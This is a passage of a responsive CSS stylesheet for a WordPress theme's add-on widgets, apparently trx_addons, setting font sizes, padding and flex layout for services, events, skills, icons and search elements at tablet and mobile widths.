    font-size: 1.4em;
  }
  .sc_services_unusual .sc_services_item_thumb {
    margin-bottom: 1em;
  }
  /* minimal style */
  .elementor-section-full_width .sc_services_minimal .sc_services_item:before {
    padding-top: 85%;
  }
  .sc_services_minimal .sc_services_item_content_inner {
    padding: 2.6em 2em;
  }
  .sc_services_minimal .sc_services_item_title {
    font-size: 1.5em;
  }
  .sc_services_minimal .sc_services_item_subtitle {
    font-size: 13px;
    letter-spacing: 1px;
  }
  .sc_services_minimal .sc_services_item .sc_services_item_more_link .link_icon:before {
    font-size: 14px;
  }
  .sc_services_minimal .sc_services_item.with_more:not(.no_links) .sc_services_item_content_inner_bottom {
    padding-top: 1.5em;
  }
  .sc_services_minimal .sc_services_item.with_more:not(.no_links) .sc_services_item_content_inner_bottom,
  .sc_services_minimal .sc_services_item.with_more:not(.no_links):hover .sc_services_item_content_inner_bottom {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  .sc_services_minimal .sc_services_item.with_more:not(.no_links) .sc_services_item_button,
  .sc_services_minimal .sc_services_item.with_more:not(.no_links):hover .sc_services_item_button {
    opacity: 1;
  }
  .sc_services_minimal .sc_services_item.with_image .sc_services_item_content:before,
  .sc_services_minimal .sc_services_item.with_image:hover .sc_services_item_content::before {
    opacity: 0.77;
  }
  /* panel style */
  .sc_services_panel .sc_services_item_content_inner {
    padding: 2em;
  }
  .sc_services_panel .sc_services_item .sc_services_item_title {
    font-size: 1.4em;
  }
  /* price style */
  .sc_services_price .sc_services_item_price {
    font-size: 1.25em;
  }
  .sc_services_price .sc_services_item_title {
    font-size: 1.25em;
  }
  /* price2 style */
  .sc_services_price2 .sc_services_item_price {
    font-size: 1.25em;
  }
  .sc_services_price2 .sc_services_item_title {
    font-size: 1.25em;
  }
  /* breezy style */
  .sc_services_breezy .sc_services_item_content_inner {
    padding: 2em;
  }
  /* ++++++++++++
  	Services End */
  /* Popup post details */
  #trx_addons_post_details_popup .trx_addons_post_details_popup_close {
    top: -1.7em;
    right: -1.7em;
  }
  #trx_addons_post_details_popup .trx_addons_post_details_popup_close:before {
    font-size: 20px;
  }
  #trx_addons_post_details_popup .services_page_header .post_details_page_title {
    font-size: 1.5em;
  }
}
@media (max-width: 1023px) {
  /* Slider Controller Start */
  .slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_image {
    max-width: 70px;
  }
  .slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_title {
    font-size: 15px;
    line-height: 1.2em;
  }
  /* Slider Controller End */
  /* Video List Start  */
  .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap {
    font-size: 1em;
  }
  .trx_addons_video_list_controller_wrap .trx_addons_video_list_title {
    font-size: 1em;
    line-height: 1.2em;
  }
  /* Video List End */
  /* Google Map Start
  +++++++++++++++++++ */
  .sc_googlemap {
    max-height: 50vh;
  }
  /* Google Map End
  ++++++++++++++++++ */
  /* Events Start
   ++++++++++++++++  */
  /* default style */
  .sc_events_default .sc_events_item_meta_locality {
    font-size: 15px;
    line-height: 18px;
    margin-right: 0.6em;
  }
  .sc_events_default .sc_events_item_meta_date:before {
    margin-right: 7px;
  }
  /* classic style */
  .sc_events_classic .sc_events_item_content_inner {
    padding: 1.8em;
  }
  .sc_events_classic .sc_events_item_title {
    font-size: 1.3em;
    line-height: 1.2em;
  }
  .sc_events_classic .sc_events_item:before {
    padding-top: 130%;
  }
  /* modern style */
  .sc_events_modern .sc_events_item {
    padding: 0 8%;
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
    -ms-flex-align: center;
    -webkit-box-align: center;
            align-items: center;
  }
  .sc_events_modern .sc_events_item_thumb {
    margin-right: 0;
  }
  .sc_events_modern .sc_events_item_info {
    text-align: center;
    margin-top: 0.8em;
  }
  .sc_events_modern .sc_events_item_price {
    margin-bottom: 0.3em;
  }
  .sc_events_modern .sc_events_item_meta_locality {
    font-size: 15px;
    line-height: 18px;
  }
  /* alter style */
  .sc_events_alter .sc_events_item_info {
    padding: 1.8em;
  }
  .sc_events_alter .sc_events_item_price {
    min-width: 42px;
    min-height: 42px;
  }
  .sc_events_alter .sc_events_item_price .sc_events_item_price_text {
    font-size: 18px;
  }
  /* Events End
  +++++++++++++++++  */
  /* Search Start
   +++++++++++++++ */
  /* Search Modern */
  .search_modern .search_header_wrap .search_close {
    top: 20px;
    right: 20px;
  }
  .search_modern .search_header_wrap .logo_image {
    top: 30px;
    left: 30px;
  }
  .search_modern .search_wrap {
    height: 340px;
  }
  .search_modern .search_wrap.search_opened .search_field {
    height: 2.8em;
    font-size: 1.4rem !important;
  }
  /* Search Fullscreen */
  .search_style_fullscreen.search_opened .search_field, .sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field {
    height: 2.8em;
    font-size: 1.4rem !important;
  }
  /* Search End
  +++++++++++++++++ */
  /* Skills Start
  ++++++++++++++++++ */
  /* counter style */
  .sc_skills_counter .sc_skills_total {
    font-size: 3.6em;
  }
  /* counter_modern style */
  .sc_skills_counter_modern .sc_skills_item_wrap {
    min-height: 6em;
  }
  .sc_skills_counter_modern .sc_skills_total {
    font-size: 7em;
  }
  /* counter_alter style */
  .sc_skills_counter_alter .sc_skills_icon {
    font-size: 3.3em;
  }
  .sc_skills_counter_alter .sc_skills_total {
    font-size: 3em;
  }
  .sc_skills_counter_alter .sc_skills_item_title {
    font-size: 17px;
    line-height: 1.4em;
  }
  .sc_skills_counter_alter.with_divider.sc_align_center .sc_skills_columns .sc_skills_column .sc_skills_item_wrap:after {
    right: calc(-1 * var(--theme-var-grid_gap) / 2);
  }
  .sc_skills_counter_alter.with_divider.sc_align_right .sc_skills_columns .sc_skills_column .sc_skills_item_wrap:after {
    right: calc(-1 * var(--theme-var-grid_gap));
  }
  /* counter_simple style */
  .sc_skills_counter_simple .sc_skills_item_title {
    font-size: 17px;
    line-height: 1.4em;
  }
  .sc_skills_counter_simple.with_divider .sc_skills_item_wrap {
    min-height: 100px;
  }
  .sc_skills_counter_simple.with_divider .sc_skills_columns .sc_skills_column .sc_skills_item_wrap:after {
    height: 100px;
  }
  /* counter_extra style */
  .sc_skills_counter_extra .sc_skills_total {
    font-size: 3em;
  }
  /* skills_br_control */
  .skills_br_control .sc_skills_item_title > br {
    display: none;
  }
  /* Skills End
  ++++++++++++++++++ */
  /* Icons Start
  ++++++++++++++++ */
  /* default style */
  .sc_icons_default .sc_icons_icon:before,
  .sc_icons_default .sc_icons_icon > span:before {
    font-size: 3.8em;
  }
  .sc_icons_default.sc_icons_size_small .sc_icons_icon:before, .sc_icons_default.sc_icons_size_small .sc_icons_icon > span:before {
    font-size: 2.8em;
  }
  .sc_icons_default.sc_icons_size_large .sc_icons_icon:before, .sc_icons_default.sc_icons_size_large .sc_icons_icon > span:before {
    font-size: 4.5em;
  }
  /* extra style */
  .sc_icons_extra.sc_icons_size_large .sc_icons_icon:before, .sc_icons_extra.sc_icons_size_large .sc_icons_icon > span:before {
    font-size: 7em;
  }
  /* bordered style */
  .sc_icons_bordered .sc_icons_item_title {
    font-size: 1.25em;
  }
  .sc_icons_bordered .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_bordered .sc_icons_image + .sc_icons_item_details {
    margin-left: 0.8em;
  }
  .sc_icons_bordered.sc_icons_size_small .sc_icons_icon + .sc_icons_item_details, .sc_icons_bordered.sc_icons_size_small .sc_icons_image + .sc_icons_item_details {
    margin-top: 0.6em;
  }
  .sc_icons_bordered .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.6em;
  }
  .sc_icons_bordered .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons_bordered .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 0.9em;
  }
  /* fill style */
  .sc_icons_fill .sc_icons_item {
    padding: 2.4em;
  }
  .sc_icons_fill .sc_icons_item_title {
    font-size: 1.4em;
  }
  .sc_icons_fill .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_fill .sc_icons_image + .sc_icons_item_details {
    margin-top: 2em;
  }
  /* creative style */
  .sc_icons_creative .sc_icons_item {
    padding: 0 1em;
  }
  /* number style */
  .sc_icons_number .sc_icons_item_number {
    font-size: 6.5em;
  }
  .sc_icons_number .sc_icons_item_title {
    font-size: 1.4em;
  }
  .sc_icons_number .sc_icons_image + .sc_icons_item_title,
  .sc_icons_number .sc_icons_icon + .sc_icons_item_title {
    margin-left: 0.6em;
  }
  /* modern style */
  .sc_icons_modern .sc_icons_item_title {
    font-size: 1.4em;
  }
  .sc_icons_modern .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_modern .sc_icons_image + .sc_icons_item_details {
    margin-left: 1.3em;
    margin-top: 0.8em;
  }
  /* motley style */
  .sc_icons_motley .sc_icons_item {
    padding: 2.6em 2em;
  }
  /* hover style */
  .sc_icons_hover2 .sc_icons_item_title {
    font-size: 1.4em;
  }
  /* common style */
  .sc_icons_common .sc_icons_item_title {
    font-size: 1.4em;
  }
  .sc_icons_common .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_common .sc_icons_image + .sc_icons_item_details {
    margin-top: 1.3em;
  }
  /* card style */
  .sc_icons_card .sc_icons_item {
    padding: 3.4em 1.8em 2em;
  }
  /* divider style */
  .sc_icons_divider .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons_divider .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 2.6em;
  }
  .sc_icons_divider .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_divider .sc_icons_image + .sc_icons_item_details {
    margin-top: 1.8em;
  }
  .sc_icons_divider .sc_icons_icon:before,
  .sc_icons_divider .sc_icons_icon > span:before {
    font-size: 4em;
  }
  /* divider2 style */
  .sc_icons_divider2 {
    padding: 3em 0;
  }
  .sc_icons_divider2 .sc_icons_item_title {
    font-size: 1.4em;
  }
  .sc_icons_divider2 .sc_icons_icon:before,
  .sc_icons_divider2 .sc_icons_icon > span:before {
    font-size: 4.2em;
  }
  .sc_icons_divider2 .slider-wrapper .sc_icons_item,
  .sc_icons_divider2 .sc_icons_columns_wrap .sc_icons_item {
    padding: 1.5em;
  }
  /* light style */
  .sc_icons_light .sc_icons_item_title {
    font-size: 1.2em;
  }
  .sc_icons_light.sc_icons_size_large .sc_icons_icon:before,
  .sc_icons_light.sc_icons_size_large .sc_icons_icon > span:before, .sc_icons_light.sc_icons_size_large .sc_icons_icon:before,
  .sc_icons_light.sc_icons_size_large .sc_icons_icon > span:before {
    font-size: 4em;
  }
  .sc_icons_light.sc_icons_size_large .sc_icons_icon svg,
  .sc_icons_light.sc_icons_size_large .sc_icons_icon object, .sc_icons_light.sc_icons_size_large .sc_icons_icon svg,
  .sc_icons_light.sc_icons_size_large .sc_icons_icon object {
    width: 4em;
    height: 4em;
  }
  .sc_icons_light .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons_light .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 1.7em;
  }
  /* Icons End
  ++++++++++++++++ */
  /* Services Start
   ++++++++++++++++ */
  /* default style */
  .sc_services_default .sc_services_item_info {
    padding: 1.8em;
  }
  .sc_services_default .sc_services_item_title {
    font-size: 1.4em;
  }
  /* alter style */
  .sc_services_alter .sc_services_item_title {
    max-width: 100%;
  }
  /* classic style */
  .sc_services_classic .sc_services_item_info_wrap {
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
    -ms-flex-align: start;
    -webkit-box-align: start;
            align-items: flex-start;
    -ms-flex-pack: start;
    -webkit-box-pack: start;
            justify-content: flex-start;
  }
  .sc_services_classic .sc_services_item_content_inner {
    padding: 1.8em;
  }
  .sc_services_classic .sc_services_item_title_wrap {
    max-width: 100%;
  }
  .sc_services_classic .sc_services_item_number {
    font-size: 1.3em;
  }
  .sc_services_classic .sc_services_item_title {
    font-size: 1.3em;
  }
  .sc_services_classic .sc_services_item_price {
    font-size: 1.3em;
  }
  .sc_services_classic .sc_services_item .sc_services_item_more_link {
    font-size: 12px;
    line-height: 19px;
    margin-top: 12px;
  }
  .sc_services_classic .sc_services_item:before {
    padding-top: 110%;
  }
  /* accent services */
  .sc_services_accent .sc_services_item.with_image {
    padding: 1.6em;
  }
  /* hover style */
  .sc_services_hover .sc_services_item:before {
    padding-top: 125%;
  }
  .sc_services_hover .sc_services_item_title {
    font-size: 1.4em;
  }
  .sc_services_hover .sc_services_item_price {
    font-size: 1.4em;
  }
  .sc_services_hover .sc_services_item_icon,
  .sc_services_hover .sc_services_item_pictogram {
    font-size: 3.8em;
  }
  .sc_services_hover .sc_services_item_text {
    line-height: 1.5em;
  }
  /* minimal style */
  .sc_services_minimal .sc_services_item_title {
    font-size: 1.4em;
  }
  .sc_services_minimal .sc_services_item_price {
    font-size: 1.4em;
  }
  .elementor-section-full_width .sc_services_minimal .sc_services_item:before {
    padding-top: 95%;
  }
  /* breezy style */
  .sc_services_breezy .sc_services_item_content_inner {
    padding: 1.9em;
  }
  .sc_services_breezy .sc_services_item_title {
    font-size: 1.3em;
  }
  .sc_services_breezy .sc_services_item_price {
    font-size: 1.3em;
  }
  .sc_services_breezy .sc_services_item:before {
    padding-top: 110%;
  }
  /* creative style */
  .sc_services_creative .sc_services_slider .sc_services_item,
  .sc_services_creative .sc_services_columns_wrap .sc_services_item, .sc_services_creative.services_page_related .related_columns .sc_services_item {
    height: 100%;
  }
  .sc_services_creative .sc_services_item_content_inner {
    padding: 1.8em;
  }
  .sc_services_creative .sc_services_item_number {
    font-size: 1.4em;
  }
  .sc_services_creative .sc_services_item_title {
    font-size: 1.4em;
  }
  .sc_services_creative .sc_services_item_price {
    font-size: 1.4em;
  }
  .sc_services_creative .sc_services_item:before {
    padding-top: 110%;
  }
  /* minimal style */
  .sc_services_minimal .sc_services_slider .sc_services_item,
  .sc_services_minimal .sc_services_columns_wrap .sc_services_item, .sc_services_minimal.services_page_related .related_columns .sc_services_item {
    height: 100%;
  }
  /* fashion style */
  .sc_services_fashion .sc_services_slider .sc_services_item,
  .sc_services_fashion .sc_services_columns_wrap .sc_services_item, .sc_services_fashion.services_page_related .related_columns .sc_services_item {
    height: 100%;
  }
  /* motley style */
  .sc_services_motley .sc_services_item_content_inner {
    padding: 2.4em;
  }
  .sc_services_motley .sc_services_item_title {
    font-size: 1.4em;
  }
  /* strange style */
  .sc_services_strange .sc_services_item_text {
    display: none;
  }
  .sc_services_strange .sc_services_item_icon + .sc_services_item_title {
    margin-top: 0.8em;
  }
  .sc_services_strange .sc_services_item .sc_services_item_button {
    margin: 1.4em 0 0;
  }
  /* modern style */
  .sc_services_modern.sc_services_featured_top .sc_services_item_thumb {
    margin-bottom: 1.2em;
  }
  .sc_services_modern .sc_services_item_content {
    margin-top: 0.5em;
  }
  .sc_services_modern .sc_services_item_button {
    margin: 1em 0 0;
  }
  .sc_services_modern .sc_services_item_subtitle + .sc_services_item_title {
    margin-top: 0.3em;
  }
  /* extra style */
  .sc_services_extra .sc_services_item_content_inner {
    padding: 1.8em;
  }
  .sc_services_extra .trx_addons_column-1_5 .sc_services_item_content_inner,
  .sc_services_extra .trx_addons_column-1_6 .sc_services_item_content_inner,
  .sc_services_extra .trx_addons_column-1_7 .sc_services_item_content_inner,
  .sc_services_extra .trx_addons_column-1_8 .sc_services_item_content_inner {
    padding: 1.8em;
  }
  .sc_services_extra .trx_addons_column-1_5 .sc_services_item_content_inner .sc_services_item_title,
  .sc_services_extra .trx_addons_column-1_6 .sc_services_item_content_inner .sc_services_item_title,
  .sc_services_extra .trx_addons_column-1_7 .sc_services_item_content_inner .sc_services_item_title,
  .sc_services_extra .trx_addons_column-1_8 .sc_services_item_content_inner .sc_services_item_title {
    font-size: 1.3em;
  }
  .sc_services_extra .sc_services_item_number {
    font-size: 1.3em;
  }
  .sc_services_extra .sc_services_item_title {
    font-size: 1.3em;
  }
  .sc_services_extra .sc_services_item_price {
    font-size: 1.3em;
  }
  .sc_services_extra .sc_services_item_button {
    margin-top: 0.8em;
  }
  /* strong style */
  .sc_services_strong .sc_services_item_content_inner {
    padding: 1.6em;
  }
  .sc_services_strong .sc_services_item_number {
    font-size: 1.3em;
  }
  .sc_services_strong .sc_services_item_title {
    font-size: 1.3em;
  }
  .sc_services_strong .sc_services_item_price {
    font-size: 1.3em;
  }
  .sc_services_strong .trx_addons_column-1_5 .sc_services_item_content_inner .sc_services_item_title,
  .sc_services_strong .trx_addons_column-1_6 .sc_services_item_content_inner .sc_services_item_title,
  .sc_services_strong .trx_addons_column-1_7 .sc_services_item_content_inner .sc_services_item_title,
  .sc_services_strong .trx_addons_column-1_8 .sc_services_item_content_inner .sc_services_item_title {
    font-size: 1.3em;
  }
  .sc_services_strong .sc_services_item_button {
    margin-top: 0.8em;
  }
  /* shine style */
  .sc_services_shine .sc_services_item_content_inner {
    padding: 3em 2em;
  }
  /* Timeline Services */
  .sc_services_timeline .sc_services_content .sc_services_item .sc_services_item_content {
    font-size: 16px;
  }
  .sc_services_timeline .sc_services_item_info {
    padding: 30px 20px 30px !important;
  }
  .sc_services_timeline .sc_services_content .sc_services_item .sc_services_item_title {
    font-size: 20px;
  }
  .sc_services_timeline .extra_row {
    padding: 31px 0 20px 0;
  }
  .sc_services_timeline .extra_row .sc_services_item_timeline_point {
    top: -42px;
  }
  .sc_services_timeline .extra_row:nth-child(2n+1) {
    padding: 0 0 35px 0;
  }
  .sc_services_timeline .extra_row:nth-child(2n+1) .sc_services_item_timeline_point {
    bottom: -42px;
  }
  /* ++++++++++++
  	Services End */
}
@media (max-width: 767px) {
  /* Breadcrumbs */
  .sc_layouts_title .sc_layouts_title_breadcrumbs {
    margin-top: 0.7em;
  }
  .sc_layouts_title .breadcrumbs {
    font-size: 12px;
    line-height: 17px;
  }
  /* Video List */
  .trx_addons_video_list_controller_wrap .trx_addons_video_list_title {
    font-size: 14px;
  }
  /* Awards Slider */
  .awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_title {
    margin: 0 0 4px 0;
  }
  /* Contact form */
  .sidebar div.wpcf7 .form-style-8 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 24px;
  }
  .sidebar div.wpcf7 .form-style-8 .hiddendiv,
  .sidebar div.wpcf7 .form-style-8 input[type=text],
  .sidebar div.wpcf7 .form-style-8 input[type=number],
  .sidebar div.wpcf7 .form-style-8 input[type=email],
  .sidebar div.wpcf7 .form-style-8 input[type=url],
  .sidebar div.wpcf7 .form-style-8 input[type=tel],
  .sidebar div.wpcf7 .form-style-8 input[type=password],
  .sidebar div.wpcf7 .form-style-8 input[type=search],
  .sidebar div.wpcf7 .form-style-8 select,
  .sidebar div.wpcf7 .form-style-8 textarea,
  .sidebar div.wpcf7 .form-style-8 textarea.wp-editor-area {
    padding: 6px 0;
  }
  .sidebar div.wpcf7 .form-style-8 textarea {
    height: 38px;
    min-height: 38px;
  }
  /* Price */
  .sc_price_focus .trx_addons_columns_wrap {
    margin-right: calc(-1 * var(--theme-var-grid_gap)) !important;
  }
  .sc_price_focus .trx_addons_columns_wrap > [class*=trx_addons_column-] {
    padding-right: var(--theme-var-grid_gap) !important;
    padding-bottom: var(--theme-var-grid_gap) !important;
  }
  .sc_price_light .trx_addons_columns_wrap {
    margin-right: calc(-1 * var(--theme-var-grid_gap)) !important;
  }
  .sc_price_light .trx_addons_columns_wrap > [class*=trx_addons_column-] {
    padding-right: var(--theme-var-grid_gap) !important;
    padding-bottom: var(--theme-var-grid_gap) !important;
  }
  /* Simple text link */
  .simple_text_link.underline_anim {
    padding-bottom: 5px !important;
  }
  /* Video List Start  */
  .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_subtitle {
    font-size: 11px;
    letter-spacing: 0.8px;
  }
  .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_meta,
  .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_subtitle {
    font-size: 14px;
  }
  /* Video List End */
  /* Toc Slider */
  .slider_outer_wrap.slider_outer_wrap_controller_pos_bottom .sc_slider_controller .slider-slide .sc_slider_controller_item_info_cats {
    font-size: 14px;
    line-height: 1.3em;
  }
  .slider_outer_wrap.slider_outer_wrap_controller_pos_bottom .sc_slider_controller .sc_slider_controller_item_info_cats + .sc_slider_controller_item_info_title,
  .slider_outer_wrap.slider_outer_wrap_controller_pos_bottom .sc_slider_controller .sc_slider_controller_item_info_title + .sc_slider_controller_item_info_date {
    margin-top: 0;
  }
  .slider_outer_wrap.slider_outer_wrap_controller_pos_bottom .sc_slider_controller .sc_slider_controller_item_image {
    display: none;
  }
  .slider_outer_wrap.slider_outer_wrap_controller_pos_bottom .sc_slider_controller .sc_slider_controller_item_image + .sc_slider_controller_item_info {
    padding-left: 0;
  }
  /* Magnific Popup Start
  +++++++++++++++++++++++++ */
  .mfp-wrap .mfp-close {
    width: 34px;
    height: 34px;
    line-height: 34px;
    margin: -35px -25px 0 0;
  }
  .mfp-wrap .mfp-close .mfp-close-icon {
    font-size: 18px;
  }
  /* Magnific Popup End
  +++++++++++++++++++++++ */
  /* Google Map Start
  ++++++++++++++++++ */
  .sc_googlemap {
    max-height: 40vh;
  }
  /* Google Map End
  +++++++++++++++++ */
  /* Compact Row Start
  ++++++++++++++++++++++ */
  .sc_layouts_row_type_compact .sc_layouts_item_icon {
    font-size: 23px;
  }
  .sc_layouts_row_type_compact .sc_layouts_cart .sc_layouts_cart_icon:before {
    top: 2px;
  }
  .sc_layouts_row_type_compact .search_wrap .search_submit {
    font-size: 22px;
  }
  /* Compact Row End
  ++++++++++++++++++++++ */
  /* Search Start
   +++++++++++++++ */
  /* Search Modern */
  .search_modern .search_form_wrap .search_submit:before {
    font-size: 22px !important;
  }
  .search_modern .search_wrap {
    height: 320px;
  }
  .search_modern > .search_submit:before {
    font-size: 22px !important;
  }
  /* Search Fullscreen */
  .search_style_fullscreen .search_results {
    width: 75vw;
    padding: 1.8em;
  }
  .search_style_fullscreen.search_opened .search_form {
    width: 75%;
  }
  .search_style_fullscreen.search_opened .search_close {
    top: -3em;
    font-size: 1.2em !important;
  }
  .search_style_fullscreen.search_opened .search_submit {
    font-size: 1.3em !important;
  }
  /* Search End
  +++++++++++++++++ */
  /* Socials Start
  +++++++++++++++++++ */
  /* default */
  .sc_socials.sc_socials_default .socials_wrap .social_item .social_icon {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 37px;
  }
  .sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item .social_icon,
  .sc_socials.sc_socials_default.modern .socials_wrap .social_item .social_icon {
    font-size: 14px;
    width: 41px;
    height: 41px;
    line-height: 40px;
  }
  /* Socials End
  +++++++++++++++++++ */
  /* Events Start
  ++++++++++++++++++  */
  .sc_events .sc_events_item_meta {
    font-size: 13px;
  }
  /* default style */
  .sc_events_default .sc_events_item {
    margin-bottom: 0;
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
  }
  .sc_events_default .sc_events_item_info {
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
    margin-bottom: 0;
    padding: 0;
  }
  .sc_events_default .sc_events_item_content_wrap {
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
  }
  .sc_events_default .sc_events_item_content {
    margin-top: 1.2em;
  }
  .sc_events_default .sc_events_item_date_start {
    min-width: auto;
    margin: 0 0 15px 0;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-direction: row;
    -ms-flex-align: baseline;
    -webkit-box-align: baseline;
            align-items: baseline;
  }
  .sc_events_default .sc_events_item_date_start .sc_events_item_date_month {
    margin-top: 0;
    margin-left: 5px;
  }
  .sc_events_default .sc_events_item_date_start .sc_events_item_date_day {
    font-size: 1.5em;
  }
  .sc_events_default .sc_events_item_thumb {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    margin: 0;
  }
  .sc_events_default .sc_events_item_price {
    font-size: 1.25em;
    line-height: 1em;
    margin-top: 0.7em;
  }
  .sc_events_default .sc_events_item_meta_locality {
    margin-right: 0.6em;
  }
  .sc_events_default .sc_events_item_meta_date:before {
    margin-right: 6px;
  }
  .sc_events_default .sc_events_item_title + .sc_events_item_meta {
    margin-top: 0.8em;
  }
  /* classic style */
  .sc_events_classic .sc_events_item:before {
    padding-top: 95%;
  }
  /* modern style */
  .sc_events_modern [class*=trx_addons_column-]:not([class*=mobile]) + [class*=trx_addons_column-] .sc_events_item {
    margin-top: 10px;
  }
  /* alter style */
  .sc_events_alter .sc_events_item_price {
    top: -34px;
  }
  /* Events End
  ++++++++++++++++++++ */
  /* Skills Start
  +++++++++++++++++++++*/
  /* pie style */
  .sc_skills_pie.sc_skills_compact_off .sc_skills_item {
    width: 40%;
  }
  .sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
    font-size: 1.1em;
    width: 60%;
  }
  .sc_skills_pie.sc_skills_compact_off .sc_skills_total {
    font-size: 1.3em;
  }
  /* counter style */
  .sc_skills_counter .sc_item_columns [class*=" trx_addons_column-"]:not([class*=-mobile]) {
    margin-bottom: 10px;
  }
  .sc_skills_counter .sc_item_columns [class*=" trx_addons_column-"]:last-child:not([class*=-mobile]) {
    margin-bottom: 0;
  }
  .sc_skills_counter .sc_skills_icon {
    font-size: 3.8em;
  }
  .sc_skills_counter .sc_skills_total {
    font-size: 3.4em;
  }
  .sc_skills_counter .sc_skills_item_title {
    font-size: 16px;
    line-height: 1.5em;
  }
  .sc_skills_counter .sc_skills_item + .sc_skills_item_title {
    margin-top: 0.4em;
  }
  .sc_skills_counter .sc_skills_icon + .sc_skills_total {
    margin-top: 0.1em;
  }
  /* counter_alter style */
  .sc_skills_counter_alter .sc_skills_icon {
    font-size: 3.2em;
  }
  .sc_skills_counter_alter .sc_skills_item_title {
    font-size: 16px;
    line-height: 1.3em;
  }
  .sc_skills_counter_alter .sc_skills_total {
    font-size: 2.8em;
  }
  .sc_skills_counter_alter .sc_skills_icon + .sc_skills_total {
    margin-top: 0.1em;
  }
  .sc_skills_counter_alter .sc_skills_item + .sc_skills_item_title {
    margin-top: 0.2em;
  }
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_2:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_3:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_4:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_5:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_6:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_7:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_8:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_9:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_10:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_11:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_12:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after {
    display: none !important;
  }
  .sc_skills_counter_alter.with_divider .sc_skills_columns [class*=trx_addons_column-]:not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after {
    display: block;
  }
  .sc_skills_counter_alter.with_divider .sc_skills_columns [class*=trx_addons_column-]:not([class*=-tablet]):not([class*=-mobile]):last-child .sc_skills_item_wrap:after {
    display: none;
  }
  .sc_skills_counter_alter.with_divider .sc_skills_columns [class*=trx_addons_column-][class*=-mobile] .sc_skills_item_wrap:after {
    display: block !important;
  }
  .sc_skills_counter_alter.with_divider .sc_skills_columns [class*=trx_addons_column-][class*=trx_addons_column-1_1-mobile] .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_2-mobile:nth-child(2n) .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_3-mobile:nth-child(3n) .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_4-mobile:nth-child(4n) .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_5-mobile:nth-child(5n) .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_6-mobile:nth-child(6n) .sc_skills_item_wrap:after,
